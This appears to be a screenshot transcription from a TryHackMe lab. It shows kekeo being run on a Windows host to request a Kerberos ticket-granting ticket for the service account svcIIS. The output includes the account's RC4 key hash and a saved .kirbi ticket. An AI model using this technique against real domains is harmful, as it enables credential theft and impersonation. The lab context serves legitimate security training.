 PS C:\Users\Administrator\Desktop> C:\Tools\kekeo\x64\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'